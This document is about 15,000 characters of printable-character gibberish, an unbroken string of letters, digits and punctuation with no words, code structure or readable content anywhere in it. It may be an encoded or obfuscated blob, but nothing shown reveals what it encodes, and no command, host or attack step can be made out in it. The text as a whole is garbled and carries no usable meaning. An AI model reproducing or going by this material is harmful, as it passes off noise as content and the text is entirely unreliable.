xuruT4J%(nu%hzq%:zX%1-X/zdX/t1X/kWCIy}uiNIwrqOw:QdX/QWXryfXrN7X:unpq662:n6r;U5C1:1]A(zqKO:FLXoX/zdL%IUDsz1]ExDwn|-Ju&/DrkNDCKdCi9i9OB)EuiTx{ko)wihXhu4SJud~E9ru/w0E+&wk4OBX~EDYWztEhJ5_IK~^:6CJ%(5X@WzDrx7/{7{i1N|dJz:yy;p6L~i9LuzC)%TiLkIO{xy:ox:k-6eVpqEz~IE_Lr_zu]4kJEDK+nnK{fNu(wTT1pI9{xk(~~495sCp5}kor}9Yn6OVy~Ae(~B1n49rU&@6uuYi@w{LIpO1RrVr-B|DpeASx|kyELo%R]1isTNByqxr4%I~5IK9zr|Lr14nIxyksD2o{72^z6O/K&:@L6L7nTkL{Xqx-N~khz2O5n/_:iTs1T1sy6//L6%|thd1h~EK-)r_DThToDyK~wV~nhY9yB:IrEY%U6CztYUEDF6uR+]KznzfUK5:JE;o{YJ65xTCJ|QpKTKC5A]yDD^SO4+(OT/9y4we/1y7d%L/}9+W0z0fX;D%16y-K:@QXLS)DFC|D]FWouQW2y9Si(~xIDie^iK{I(rTeN@~{2W5_:{7CT:U-^^J5CtuD_BF+]s2Q^pu01N+T4Nz/stLe6RId9Ex:6W@F5ywTFfxIr~nK;uwB+D4;TzAiOI1trywpWI/SEx(iOI+6;DRR;O/A;4LWpwztwA~F_@i:_n@S9e1B^_e^XIAN4uz+zuoEe]+hsAzf{rh2r;0W:qz2uW/:1r6OnCfLWW%_OCyO69h}YDSe{}E:SQ)2W9@y:nE/rrF)Y-;U{-e0kX~1OyR9x0K-T;@0XyBSC]Sq@NKr5;@J6(+zWy|)0(-Azy]X7%TUs{@dW7@()-2N0%Er~549xu4zTOh7OJiBJ%@N~-R^nzpYkhAA{+Od|/En{U:+T0wNx%}60Ku94NJu4pE9hL]@++:7Ad4Vi~5E)QR9{Q4up(]+zUz~Dy4;ry]zyU4tA||0d)E)10LkJhu~49Tx_YqQ:Ashxx^F6rOh~4O{4tVhU1u+0eErC|0I%rsU/treO4Be@xSK}~_u}Rqt&~rE~Fo:4tC]i)pyJu6;UtDpU/XxVu9LXowoDrJ0hnx:^D0hsYoq^OAAq;CdL%0qQS002)2(dJX%2ODzLQ@::|zqWWEDFK4rr/oe{Ro~Np:)6zop~Xo9d%]e{Duq6DFdkU9LC1/&dOB;W/4Y]DYIsE9~)+6i-k5YWi7n{h;hxn9;+B1+oC2NS6pp(L%DxtEQ|{oLSII)s^Ws0/r9zy%RW9ziBhUU_e]:@w7kE6yDV-zt)kkLS|oprUpI6~pwC7;}4{O;U&9o0~-I4UL:0;{Io%75}yXfI7E-@)1WCO_(z9eJs(%N5~:Y2]6iV~wNC:6R9fwRkFsoT^714tD{:;s_:_5;+F;F0Ip)9:%_:T40UXYJ:L)_9]5(9x5y-|XYpfow:z|S94udWQXY|Jdr}]:QQW;I)+9;o+Cyn@NnCB_zIzoCpSEKKN|Y~k|(w_4Rk/}1C/Opx:W%BeDDeuxRwQ9xwWWntfA/D_oWIET4wXp1J&s&Ff7KnT%do+hp%O:-Et|7:UFs2hsCk;e2owLY&OVA_NRJ:iiN%+Ap^oFht|i;(IBkey+RzS+{wpDO}991/W(/DyTDKUkWpu%dC;iw:7wF1:sxs_e5sO9TtT5F@+oVSyS6kfE4w6TF/JAW:R(K2h:w/@:6%D/9wf}S{r0SEr9%kS{D24Lp^}IL:-1DtTuF/9iI_4~9:^5;/7yB1S5CS(AO6fBV1@u%%SQk{kAJDihq|(zx/ih47_n0CLd2LtyhL06)z{UKruI0uWB}&^e(~|}N)WA7d-iOFO/]EW}J:trTR7xw16Cfs_ehT0KF4Ox)xwiI_t|t7%Vhd;ESx:wYT5n4yf{uQ~:DiowK~Xoy:|C}+:{~::RiERuO+QwN(UT:R(Q0Yf%0dLK5xe2]tDw:QI0T{:o2YW%KFLoC_f05pXs5XYKBUC4zI(snhh/dh_oyz_6|XWXQ~L/Vh)KW)p;i^w5iuKx{A%%56eo{UQX+Nix}q5F{V//0W%SNIU]|nFur_hCtORntOR5SDrE^&{w/TEh6x|7IkI]x7oCLsrp^-i2{h^L^tuh~O0);&)yiz2hpoUC]eD5:B2Cp2QCeut{0~+^|+S4dA1OYy^WF^edNXJ1A%LI+^;9hXD1fOtE0VBf;6RF@_kIL2/_/J]D_^D;}poW|rTLN-7/Rx@d}X1NYY7XR];^VtE;Lf-}0JT^V)yTeB74snInAws;^|tF9QqCBKdIyEDxp~ECdf2i~V:o]_]Cpd}A+CpE{I^D9B{BNB+&K1WJ}C51T4CS~NK2)+S;2WNsOWqwRooQ)(h0)^yi/RxILw)SSN]w_uL&C{5)6k^eh@5nB{OBd|zTB/1AVh:K)qyCF-u@T+o)fx@T6Tsw|X+e}(w0/R)ufS/4}yu{{iFz/rY~Oyw1Ef/shs^]WxC%%YEziqudTdy^NuJCp~/k(;rqu/T)Syt%]ywENRzy_WoJW06p1JQJi+hC]Y)%B(-d:QiKd5fdB5ykpd_dV^dJJ+iUohrC{N+I/1V}AOy:RNQ%nerEDOD{ELSCYB;p+~W;rdDhL:iL4u557]Rz~{XW6SSXn||:4+ON7%Tr_LoT{p(}dK)W)|&&s;NR6zYKxO4kznXdwIE^e7D2|pK97EJ9Fk5Rit-|0o5SDT@9I;w+zCq{QEOU+|@E_^yV{sW^)(K4rD0euhtJ9n9yVxi&xSsNwD^WwyOWWCz{YE6C%+xWCo4o|J&JJ-ES+rCx&I((6iV;N+EIDq_Ne7-796wprif/dJqR~:f;k+|e9;(-fWJ95}L^F&Q;;W]+UBnoNxLd|sC9BxN_yiEy:|hTqTCYK:iR5^A@zD:ue/sECfQ%(fy~FU)Tne;Dpp0@rX/dJRo4^kkwTTR:W4y~h2IzFW)rqy/B}O~0k)+Yp@sek+Ld)iuQ;/rF4sf^%T(iS1Bf]x6e(yR5x;2WYOYEEDnu1y2:;]1Fz^012kDz4)CN(o6tUBtC94|L%yYw;hU+D]e0IS&Veo_ILx{CAR%xAiwQ{SNkOz@R1p6zQXnRD]Y&uhtIJVr}BOrq_(%%@40YihJO:kS(97zKWS{{+wV0nXV~4;O;zUEE7nWU)F_}qCkR2S6kxxyyCn6JiLfSR_ID^-9Y;URCkS0/97Bd:@zTWoXQ^fCq0q0@kB/VXs~t4E(7ehy}71tQ00@{/w2E9ft:hep7O]7tyE{^2RVKRhQ2Yss/NoKLVIUnf4i(DD6W-A4n9y)%h+UC@D2zuCyEXXV;(xyIItoh)U1^qzrE/FkuW]wRNC-7/(|k|TE~VIpTwtz:/VVS)V/46EO@o:rweXrQ^WpEVBI@5Qe]xD]|0WUAF2BKs0ThY)su]_qINKp{FdLCBqEkBAWBtf|nJ6pSW]{9t|CwkVWX|N&CCkfiq4O)QhxWtoi~%~O6yIL_U||px^94N9)wCJAq6YQ5x-1{-It+%V-pJJFh1(4TCD}])q1+6EI9E-x^I@xLWiyKp~E;SdNd|x-CCzJBCyuWD6y_D0y7WL6Vxwz]Qz}RW0R4VS)VWn+iI)uxuL~W~T|Te0I@+WkD/19)WTSnNRK-+]SIDEiV(2f9p;B]fdLh-S-(~ieW~ILuzft~_n6hwkdoKu%TWA}|ACdo;S9;C27L-];O(ph0Y(iWeK_C]O&JLF0ph6yi6Qdy/Oz-sC4|^V5d+-@yoS4EUyUEk4Sky:}42YJf)T^oXNyIf/y1tYtixeVp-1iKL:Y;:E^eks9iFrd6wxfuUU^su+O_+nf9DSIy7p@hs0w:rwAA:;@iq-i+@u:6FdoJFxN&^x~Y(XBeqeTpVuwAzEEpy+uwyyqiRw|fWY)StU9ixW-N0%EKi46YsipC(R@+]Df1xw;7u7kS;|&fxd4hCCyzCrI6BLRI6dO-WzKR:EqAKX%ps9S1t/dIU]Wz4]I9S:0Y)S^:6XJJRED-5Y~SE-hoVF^opCpO^JO_q(uuW0T@^i;WF~V2e&ihx@FOtX7AC6;w+ECB9JxYWk4BW1yTqI9snDxos(JrdD;LIhNdzp&D-k7/B]qN%AiA95tDfBrS6thI~T22kxEi-^^iC:URxxx_(C+C1x]iq75]9Cz+~Rn~kY_T;F&z0w]})59F)^XtRK;L{2dU|A}XA9O-stnIJYo-s6/eNWY_^NU0:D~2w/]0tnT%drpQ1W:UUCzE40pR~EKzKsC+d45tYU]du]E;JDR-0eDFA6;Es(p6r0_I6UINXCwJAB&4:QkE&:Ww~U2LK)1/kLX&S:VfIw|N)OKhVCTYuB(W_rB0;5zn])5q5u(0p|%L@0yCieB7J5kkeKT~CxuK~O((T~y7;VtA}9V5eQ4NiwwtV@;OYSFJkd^]CqRyODW9EB{wWVF-~Bff4:}AWT1d@iQN(]D)e/q0Sdx;xUd~C)D%CirnKxQLxh6|h]~SWu]rT+UCESSTW4zh/1hEXt+1;2|FR5&t6rIxIqYf6{&nfzoUW~K1rhDiBup^rsN9ErE@w(;q4phDXE4i6F+N17KwB6@hyUIJ)d{qrAioq))R1C|6WIK7tp;5QrYIznXh46JKFUWq:BY;DdC_II^Enf}U-dx5dYRAdn|5~BN1Bdxz/DYWJkJ)q_Q{u%tI/uwS]kd1T+q)-^U^s%@RYRFW6d|i4I4LhL5VViy+fy_2RfDnr40BLJSVU~O&d--OO^@RVd)hn9rXWQ4zd&e:xC-EEWVO|;Q%F1qBwUN+O017F:)sJU}:h9wXYQQu|9hnz}-dCB~K&e_YW]6Nt+TrXQw;|{0FQ|C6s-%Ku|uw(ew]Bf(Q:(uRBViQ%y+uXID^%~itA%dW/JofEoC-zOwTk7e&dF14RiK5OR@AoEu6FyO-^I)+rs2fDY9fQ+hOW@)rtxYN^N10(uNEnB}sy;5ri%V:X/_-DN}hUJqYf:_7sYRJ~sX|^-7JwIA(1&]7_QOns~xAU7/RoS:7_K&q~&V/h4LiS0Ez)QzYAhp|uxhWYIfUFzfd_+QQ;TAqFtF{O:99:RsY1~Tq0JqV1W0EWIE@;&yEky:~Lk2SQzCs;B9oLe:N%^x|JCExhkqS^6IqK-L&F/7FC4iUU|DCJS2_A_1/|2VYUw7p~qrkrL:_){FR{ekYiY{;X7h}X4(f%T_/XXdRCQYx^QsqR~&/%+/t&Wtr:7CtWEC@/|n}4]LdztufYii0--Wn-WDn{C1_o%Vyp]O0OT(oDpIDD%x@1%Qo)zL@rLLo-xyiD9K-1~I6Ix)OT1nDC^R(wDy7zy0@Dp(pOr]{ozyW-hOytpNx|;n;(;%-tOq:DAs/y_WU)O0E^L/:5LoE9r/YASS)^W/QtO/JW_E7z^rUi:OCu_-f)_/F4yoWYE{+)@%1r6Jo06ow1^0CYWW2{xt:kOtCftwLuSW)wLoto-0E|;rEo61(^quC}So0(y4_pLyE(_-t}ioiVSL;hTORh6OwsJwJSpzU;yW70Wru;@{Cp60wwoWxy@t-/6E7&^BI]Q]-w6SC]kr7pL1qk6s((_W7BureB/wLT:IVXkECs;(FR6p|w@Kw{Nr(xWtn1hwYs2rAVREuOWK2-WtziyUt0kIkAQEWN64JUrWo;;+CyqkwOSp-hsE-fd-nNzWwI^(yV/E;:}rk1QrD~C9(ypC9@+rU/D/_^uur0&dy-;ODyAI~9tsDwLY~9y_R9]fR9z{R/WDr9&uy0|ixB4prTR:IE7Qur__tLtTpAIxO9XX~Ae-kr6up9}Uu~@5DuX];9(yRWdB~sCh~W{WpU0tL1~-isqpk]D{_0)pD~h~ik6_^:|D6~i)2V{hF]yk]wSQiyY5I7AxTV5++W}nwkRzT|zo+^^:i+^/i+F{9Cf|EuQSh9(k~x}^RE6ST}Ehre9OCxtAu]yL;r~L6kozIx0@C]WqiE4E~w%QNt4Tx+4hr5{OkWnTp9D}W);i57{ITn/D~tV9wxX1hrXI^SDh69o4utDCXwq/REL}RkIKr9eNTt/BT97@T9e{nyITdW7pp5|q:WIe0{pIxpI~/ypNi0IC--I5W0&Ri0~4ww|r4Dr77OIN-5x&pzA1YW~t%LhDepx/XEwu|(RD4ST7_w{q%(i/XBWyKpQ]:04UXL4)er(IoIS;:+u4X0utXBh4ey|eht~zdD&@:~VW_yD;K-hS:OxE-uAD-5i5DyC;UE4LX{4~AB-yVhY{{Dpo-SxE{tTsfW}&zE4}JopEddTxS|Uezd|AsOD_40495y4F2LRdpWITpI~^pO~SzW|CI-|i1hT(dE4A~yDS9Oh2W{Iu@-R:0WIYRER@XC&N@+]1--|~CB0t5ER02Fr|tO6/%-|n&B4dQUi~e]EA|]E&/@@CKN;WOh6r9oi0}(UuEk7Idws~I}zEn-V~e-XrTST6pS:EVEpN(ihEXK~N+CnI(TDIu%z+}/OEwnuE++9wUxxSQw0W/4JNLi_Qz_/~|5zuB~z{hr2WA|prDwtIVYz+ptty0E4yX%fW0wDu~ArOrwKEI__E7rz0UYhy44WE2@6q;s/I;xKk:okW16DWD(CuIo4IRT~ErUiD^2;~6~+y)yuN;sn~~w}~|ksA|{1W};%t_|yrKr&rpYO_s|XBTEqrC/;E&Q&+xp1yXu)A~5syArzy_Yi+eC:EV]JBXiir9NT{DuO-EY]BX6~A|CQA-]QANon~IDII^nNEe-BWI_RIh/{hrWr)Wi1e}BDh6rDf69shpw^WOy0EEI6kB%7DTBNLBN7yi~LXA&~B2W/|4uYfSkSrW~hEpy/@iKwOp|7k}9xkk+oTuIABR|J^S]@fxBX{uI@(AIAYiWuewk}Ni-O}p]&~0-WN2AA]wk1+]VdNDx|/@i+ItB2BL+TU4&B@|k2rIBQ&AB_QI9~1BUwNpB91C9D:hNeeiY(I_Cq1~~@F0xp5hUo;@EkTV;|}udWeVEKn|t%__WK)uwKA0iCL6edJ^edoBeR-x)eUwVQ9iB0u]|uLxEnCEuNuAt4N967Ruz-F}ApQr)f]}A6;u9A-2h9ikueuBIAER~1U9-FOVNAL|y7Q%p@{e-e5DqA9)FhuTyxqSIOn{Wht(}6{e]0zn0]02Q}@9N|9AQqy1|^e-q^EwFsy/NsxQ)TNK-nL{}}(9W2u|N4ECW~Ok-p6zQIuLnRpoF@}eIuX_|LBTh9U&yszJSxuON0K&}271Kk~~L}q44xy-SxXF(|D}ppw(T0_QOx]zCR%sFh//K6U{BuLyC2y4Iu}B)~V-+k2Aqqy1NTQ+Bx/A-|zrW2R&OB&5:AsxouS0Uw(K-RJVr&)h}wA^+pTVfAUUUsLQN@&4-p1Y0iyVoR6^rBe4]sdqy];kNAyerkeehE({r&IX@9y4_;0oWFzoFs;5~RXdNOW1FThpNr)+Q2s/|rr|BFfXO9+0Y7UT{1+-;VW%T|-R9|CExp]@dUfJ%~uzJ~ICDxDCLSwtFXB7Lw(L9It}VLAK/|EuS+pCnNWFf5AFAKEKNyy4~]p4{~fo@f--:E]FCYoIzyD(_6Ed1e-7rtr]D0r)Kp99/rEu_kk9E/N|yI6y_4p&&4Ywx&Ap-6W;TBzet4(w:k]Fu~qow~q@EA^Iy/Y]:Tzwy~6i-ff&%}pCU^U@BnfIB)f4E}^iC{%tfJfFw@wnIwSRC}7]^zIrkJVI61BzNdztk4V|y@WzeefofsEp/JruADBh{6Ex]OSrd;r7L:rh:J-~4B-CKW_r^qh)(TkTsS]9Is^IxDuk/DpTCAfnfDerp}(nyINh)VNsWN6WV:Wu0WWeh-OW~O0pq97-|||E91Ru6QS@Ui{s2IQppeAxxwL6F6uo;TRoh42U2RAU^/&i^6foU4(W^_(UO~NdOVq&fwNxI1~uCDAKSk%-x%7n(D^Uk_4TuNRhY%&n(_SephEUR|-6~&C@StX-OS]nO7FU22_oWK+BeuL:W&On9DCrx)iL6EN]]dror{qpd}U]6]N]YJ]uYJBUrsVpxDdxd:dAWwruE@|XOe&T]xyh/RrrO%&nrt4ux;o-:{ypOA22z@Ou9Fx-yyXn~tw_-ph&OX&TBof9&uEd:R_&-7S-Vw_F(~zCr+:u+@UUJ7/&^2;F@d{XNKwUkSi|xA/%_qkN-7DdUO&1YU+Ct6;@roouVnn)VdWR;:VNrBtUduO_Y-n7ydW]V6{2kA6]Qd:h;drt;U~|Vo~JfoDD_Jd7Q~/xLsS~{~otrp&%r&5wL^4xhOr(Tikz@:pRBk0kW:SsohtiSr|_^+o9%&X7-IKKJ&Eu;s-A]Uo2^h5%-~VDYnr4kCuk~W(zSTr@~{C;YUBRVoWt^07zDYx_k5@J-~2I_nT(iTUouE5TO^)f_1^Uk1ss%1OR;49~^Kr)pqz-O)}&%DwIp&W&79tRA){tp;rY1h0x_t2s@DY1Ih_L^)Xqq+KUn9B6D&)n%5{)Qu%6o)t/r4R2|s^w5t^/yfX]+s:IKf^/Q~_YIQ^q;i+zf{0h4y-6YXS7uOud)-op69^oTBRy9/ruS&pFf0UNACXkw{r-:L+Ex^wk@)-IwuTy%}L)EOknAs_ApkyArurr@dBh&y^AiLeunnSdkNqEUJ^/E)4tWKE(Xx6we];^LkVY{StkD|pReV]OCRUOrRsIhsU-r&4NxsLCeS)k]R0|JOW-O{p4LhTdi&LCAzdz}w4kd1BOUq7i0R^%:(]&FR(JB^q&L/4+|17tU~Du^x]p~F(s:94~/}:h2}4kLA:h_~:y-1Lq-+Owp5C-)2LVX+~K-iB/]9E&6J4yzxE&9Euy4-wWuD+1/{e@~N~u0_%-khtu6ozwk~O&D)0nuK}Q41&uD;^Uk:5fxzCx9(unyW;XqfJf&WdrkfW{EL:f)|E@|:CwE4wKC_(f4:Su-pJwUKhR6S45o}zCEep)C;/NfRfY~uF%W+hh_7((Crf(fWzCk7d{_}XS52zi+CXC@%](^X7D|;t]E%dQ@p{rD5/nX{LQTQBu~C{{hDDK}LLf~tddsNqV9)xfSpLdpXVQstL)CE@Ys^%Ys]S%KW0YsuNYwAFx7^rKXhO6r6zp]Nw|74d6:WqddDSr@7e5Sh~rriKr@fekw9IpF4A64i6Wsq@(/^|C&^nY050uAoqYRO%XTL9-n)s6VXKhye/+_14h_yU52+kqswiLVF%1/-1ApI|dy-]|t^QR_xk;rUrsFQy4_puWOeWXs/W49/yRe{}&;/r)W^w(XydJp~}kBwTOueV}~rs|&NWJ&Un%dOE~Xu@^Ihs(/5zN-uRorS&fpXwq2qI12RO6W7fARXT6En&ue()7sNNfX+Q59(nq7wd~QK&~W]O4IOC/Wf6XAu%sXh{16hz_WuY_r]iY7irDu;J-X_Cu_EV0qQ:42Nohst4h;Y}]f9X~s/sJ;d6(+|p0OpBuoLII)BdOB|Fp{xx}7//^yk~Ow-k~7Q:ykBiOyx]khBU:|Vyo1~0+Wo(;}&:W{:k/Wi7%]Azoyd9k64|/y@+Ek9NhDnIeEiwI~LW^N&&/sC2S6AIpD-Dzx/446UIhpSywDR|y6kKW_JFywUtoNTiL@x99^EVx_UkhFpWU})EwYDhuAkLS7Jtp^CxyF5}K%(+Sk:}X&@0V/^z({SQpA+||;wC^{+wyeT~Sz;f)Cw^4nL@(OT+wQp%U]KiCIs(%C|:}KFVLBT_r{+5hqA4/tXD4EnV:XKLoyRdd}F]d5UOU:k]6J^sWBnS)F|]SfRwX~iy^/h0:R+;Uy_0x/i]p2Fwn0-(S:en4+n~d(YS+E~iO/2wW9;VtV71)I)Ns)n2{%oe9zAnB9i}&STf0|)iU-F/A~r0+@6urpCVtq&7i/4Qsk-~+r;SRKkuB0{R00i5|zw7Ef9ON(Ip+/6Dk]AFx9)x&(4t_}UAx@]kS}CQ|{W(|fF}JQhhSSYA|k~z|&fUdSS:^++qSS&quhhYpy~iqSK5IEW(kEx4+UUfYYCS+Bqfp]SI&^wh-O2QEXfeie%5ohoK]r/E@E0ywu(&B|I9{B{Lh^iq]+00yCVYhYY%{Vi;W/p}]Dhw_{;q2Ax_}QNz6W;t]sS--wU5);Q:{_UEKR/6CVW+4{S6NB}rFnS{F(Qix9+1%1-Y~;CoUoUNEFK+zCIDV/_;NIICVLLR&^eSE]9F~d|e|~CLpQf+%uC})z^)yuy^|S(CS-Ki~&s1t@7%BwEVr^UyeUA99]AL:W(~wiOrt)1R7I_wwk~r0{urqw4^DTx+^Y+xie-(({Tqo}9C6|Ke/_yp7DSyLOQTxww5&0O;tk:kNNB--_}hsECyAWEeqwYke;ohdTJn/~Cw444t9}N7iCXQU65tuuOV(Sp^9|eNhD{70@U^x6C:oK^t||9ViNp9S~9e|60-O}4{Nq^eh7uWYkT9wNU]IIr](Y%@}JYKuw)dL/eqWyJw/;w)U-^IpzV/(^9qt+VUU6u]A_stX47f6Q|1Brri|)eSeoU:fK-{2/-2K40|z2+4IAQ-(r_66p/1SwYIk:VNxDJkSF]sOs+s:9K(~^(Y;npDK2fw/L+E6Ndqt/hBio}1}R9p115V9-&Ux2zdByyUJFXKeNU9IU%Ji/~ArAQ~~Q-2rO0{R4&5}u6q2REuwL;D:{L7dU&so6X+957(Y-JLUkY)@s)(EoK1/wnIen(]%/7)1/B{wepi;14Qhe2Iuu4RpEB6J~xiLyIsN;dpVT_SfN-4uy6NpDCD7Soqo|eWeKw~L+&NOh4zdp~+qJy~C6Rze;oRDrhkd4]z:OnSKT]E}{K&EeXCJwsUSFuSUdi0{;%E+hW1~_s]-Trh&yRVu%Ey0n/^Izh+z~rF&EIp96S{^-VCUWiIE9eNLJSA|1zWNEn;@4r|+Vni+xFs_F1(WS;LhTWr7/Q1Ixy7KQi{qeOxrX~|Dw4DTurO{{BrI|rWB/q~9t6U-&X]Izriu9WyWqFek9EdV;+2Wn~pJE^EWVddf0isi(p@+6n}ddurEYryW^zCYL%ICIn|E5q+Y5N1XB2zWziCeWxY~w@zx~hUkk5+OzU2xDz|x9sB06^&dx]-5U7WA]E@]+E5y|eyxYBDXqS{4}s5ykU]i^fxOWWn1zD@B}_(E)OJ|)q&Os/1TfT//OVI@BtrNIDw@wD/-OTV]|EprKCkEI(JE9Y}DwSS-IhVt%ifrRCCE6Od9y+/(oh{p7Wh@kuWKEp1B;5AD4p1s:-iQyxIIOWT(N2RUW(4Iy+:LDQqw7e/nC@eW+rw;6I|9;x;0/hrFISpUxACYhzLxurWdY@]UVxREB^:yr46}Ly-Bier;}9rR:;z|n-/Edysy2uE]o/DVuX1heOdW:KJ(Cf(nwrxo7%RX7oW4&xo((WE9~kB%QfwIBzO|OBxLqk&+6rI^k;Ww|kTXp5n5iwI^y+A/~+WOqtT~Up|xwtodhxkeyO]6k(BTf/RDto]-RdzWSJ6&iOOq9@B:4An+96tzNU|V0u6x|ON-Rd::^IQnR{oYLJY5_VyShoCETLtI0Y5A{2V:IfU]eB_4dIWJ:JY~CtCYRJyLBtV5&9Wu(n{5t1r%hrW{y~RzuepIzyx4Eh;JUDkiSQ|/p:pCr;-O)U{DIIENrw~6+Y4he})R@6SEIwp2dE-4:_hIiK+EOX}R4C%(Ku{VSErXS++W6JWhV9IEI9e7ufJ^~p5(6~zzWfsuE0L)foW6oXzWyXS_t};xF+fN-IpkeL|ksCknS1wCzq@{(xizThOWVY;suTN)}D5pxdnnWprKnXkN7}Dr6n|;kS/]wt)OuC%Y;WEruWu_dTIDry@Op-Q;5C+^L]kexX4wEO)w}}C]k5C/y(Iuwr2prQzzkDQI+)9:Brd~kAzrz7hwISypTi:OTnuQ^EY&/&qqNz-6UDqF1toNR-R6%yD7-e+9D;Uoix};Ou_Dy9yWJB0;2KF|t(Ry/0Jx/pSrSw{Nd:{h_:{|QL((|yryfd6w05Xn2kO;1~/^}BVS+}Ck9x69p]OS]iBekDp4suO%]5wdxzffCV{&N-sdR|)U4txke1|~1k7512-5Vh~6y50-QwEE)q)%AJ~|pOiF{pIzN_6@_7@^e{wnrxSzxzxUuYh;|xxr4F5OE{fyBrL1n/S7yKw&Wf5u-I_KQRQ/2Lek|2rx)4rB+I/}WI^r6rr6kWEWEU/oBTp%FSzDCxE6p)~T/yXRUInuk(n~Rhw@hzt;@Ef^U1;kN^o9{n7te;dnVo_EUQ6i9irr9(Dr|OU&q+:-{L7w5EAzE-kYEhz{K6kY:wC]+7106BY(ue%u:W(}|WuxwdF^n|Ok^TY%i%+(ndO_-6Q1@(/Cfz(2NUd)07-/4WVEohoJ7_f;C&N~W_KB@rrsAzK1s/Ns42iCRtO;;zL1/K9VYy1hqFdn~k0~(W+)5ot7hX;uwT6Dx5SO_sUpdAyskNzN)OTE-/CNCE@}SYR2Ss4;wO0~Ion:hkAS|QySpwIxe6nO4Vt^kyFo/~iDpn0J7y|LRw%1iorr7xrpRCoOo70/ozNyJz(kz_Rr|xkI5TyI-JL}z+5QenxCYJ71D{@R+72AToyrK)N^{|hx4qo%ShpWTU/Le:^t/Y(X7o6h&h_:nsQJJQu1)7(-)dNAzu]s|7Wed/IeTn&/r9Br|s%&EF%kk|5rEth~)hxWpVxVE^7Dw/:6r+~DuAfrxI]SYrTux&NDr6iux|4Dwn7ppC;Dw}]u&-iDwtY&WTx9Wq{~w7{p~r{~u^kp(rXsEe5]ET2-zkyh]5^Vh+u&ECz^f-FRAxVRyi6S7J^uI|66Eh-ix7hs7}0WWA7WEEp9BXwsEuhE-62ThzfhrLLDui%Ci2)xV0Fi9q_Wh9BO]6yhYn|k+BJsrLV&p:B]6EBB6Wy-6znTYsdWryVihCTutBh6+E~iNQoir&I||X%Irr2rEz:Ip~hDfn6hupThr4)Ifs@&p(D}xYf0|6CRUI5rp7OxpXJiUJ~IYt&hpJ7D/Rr{Dr:oVuFWOA1/IrCDNI7uzW4uYrtkputfO9x7]o~~L&E{OIDCp&w~kW0iy-@sAR@t:uS6L|kJoBXtWWs~VuzB~OCCdr0/BRt769xehu~wErq4LWV1}hJ0LITBpooqEA+(y^f|r92OTW{fSIs-_u5VE9UY^E:2(&&16WoWSr@fyBd~rV1WQI/(DhuNqOq}OWSeVW:t{-SBYW9/oruIIk-U@A&5RO9s-q@UI~X/WWW5^IFC{pQuErIe-IAqJhqK-D]~L-e~0rsC{92ILWD%Tu2NqCkUFusVok)zSkDio2Wrk|7qdW(^D+~~{In@VWBeB-Kq}iAkU-7XorQA_i~~T7{spAp{4;A@U0IUUUirz;EEo&i+^x6i^;EEdXx+Fn]fW7^V&tA_-JA;pz(/&L-Ix{rI94p^516iLWpi67(IxCrw^zEs^NEN;_SNsfryIBhOJV(FW7Ieq6~x4;reRe~L&)B6&OSdOiq-o6idfo^uC76WUnqSq1](u]x+^Upr^O6deEkuF7q(9Wpi-Uz&w0]VwykuxCrkpV^-9-pB5rr_;XqnwrBNw}]O2kEN@:EN+w(NTFxUoXYU_z^f@/q(wfSq6y^fzB]^^^x&o)Ss%Kx)QSWo7ASXK4U95zh9qexu9nh9i1WN1%z-wuENSISLw]]]ABiEB)EfwhVfu(:UTAddn:2/OrXdN@o&]UeoEyLAO7%px5eJqp4zEw/DrD{R2up:t}Fx;k7I^D{uOO]CtR@dEOxnrzD-NnunCxqud+(UOy@k9Nep(p2:O|^:O0:xe^YB|&y9OIR~uDR~6&AD6~hJ2^i@OVeTr{zJ~4_zkO+CYiWd;;h+tTf+~/6i|2US&V;prxFKuXxUkpspx~JIJqxzJ^^dS-0o6I5oEE9KE]@rEhzzO|/pru_z]+:pJJ0~p/fxAO]|~K7Or@zkE_-SO^9TkLyJ2DRuxV9KEedTr9)EpJ5hxV~:J2_z:U2:UrKdEJfR|VJ+S|:zJT2RJU::k744Noy&;+L~U^EzkR@orWsz66Vn/okU0IrBBzdY-z:1T:FRhx0~Dx}TQRwYD^}}ErDeydI1_puCr+pO@:_d(I)1ozfpnJK@dJ+@U+4AfIU2{wQqJBn~-IqxO]nxWr|)Duw6pu|;{xAdQ:4F_:7dFSU2hx~_z:~R::)t_prt(rdrKdoy0Up6i:VOyA)/{R:NzJQCrrkr@ds/(r)QrDERTue6TpByOI|O6JeTI2tQ:5E-VJdO0IAk^:R1T:tn{D{p{r{dp+%^6p0S;Ch6]~VJ;ztr6d0I0zkL@zptyr2(T5rey|h4Ruyd0+pJTRrVyrEyyIE1_t]+:1iy;WuX@h^h::2nKC{(%rC:N)k1dpr5%4{6i5+Y}X%&YyBI%:yu1w^O&]OowWkDS|:}-C-+eXLI-%_XX(p|~)_0fV_sw{kJ:&k+W~LEwRx|;d:6S/rWwwkR(F_w/4ruf+_^rr_Rh7Jq1ySIkCuVw(x}9N:uUKrX;B_O++LUzyLIQs^|w0k0f0_Ki7L-r:rdI{JS/4xS]/OI7{_pxL_D%;z@w4EuhK_C0:uqVWOiYWU&/fyrSqFf-BW+Sf:z9y6u;-LdC7Se]6x0JI_QkhLSQyrUnEzQ(OOiuuxTY4O++OLi4JLi~~_KkuOwB(kFVRz4X6^nF/:@-)Lq5V6D/4rkTWLB^nLi(XLenJOiOR_Q/V_:9xrr)yyUEJuAitkVer9/_DFzXT^huwfJrYNDFuw{A@2Kk^:5^@o1Fh~D:R_LDVe1UiSur)td:EOTX:t5XTY(:B]iDk{:r~9ID6huw}(}Oi6RX|FKu2{I_A7tEw@I_Wh5D2L:JU95F2;EU%4tqo^+_7+1_(zU+y%tDS/{5OohrkndDterE]dy]]qp6I{u|Q65O/R:LFo1Fr~sFtT:^T6hr7h):NIAXy95L6^z~TeOrxKUkStDt6ALF]xLR42:wD9LkN|5Fx_{Dqk~rEkpxS6dOneIursDxeCxXE6u_}u:F:YWEX0pp@0(AXJ4ROfUkD1DJz2RXzktRsFyTFOJR~RrwTo(rA-(rd2LeOxyk);U/Kq6RpA&:Di~5+QrCEf1Y)zto(dQ/r/BfBnqJ))E%i0|(+;zV{5tC+JQst|VK{z4Ir{Eer_wsE({OIJqrSQV-rV(-+Ke0tsQ0n6s@K_Ux1ddOIk%;K+qYKWOrd)T@)dJO)/hk15z4y4s2+JiXyO+KwoFtr]Vtr900W^5{I-zxLo{W(OEN{LYVw6{@1^%_n_xDK%uidL1@TA0V1ikh({))V1;wywQexoO-)@fWI{0Wr{EprLOSIyzz5C/yt](Stt~0rNWTRwC{](02dy]T1eF%Rxe9yT}6Rz0xJp+%D/Kd6%:-(74/t0O-({(1f|Iu(x;{({e{(%F4urwC~|Y-6n+hX%)YJOi7Qr/X&